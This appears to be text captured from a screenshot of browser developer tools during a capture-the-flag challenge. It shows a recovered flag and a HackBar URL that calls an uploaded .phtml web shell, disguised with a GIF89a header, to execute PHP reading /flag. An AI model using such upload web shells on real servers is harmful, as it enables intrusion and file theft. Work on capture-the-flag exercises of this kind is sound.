 GIF89a string(43) "flag{7f4761bb-1e32-4246-8d98-bc715e12e429} "
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://b4f3f28f-5c68-4d55-8083-97ddcdbf2438.node3.buuoj.cn/upload/geach1.phtml/?kkk=var_dump(file_get_contents("/flag"));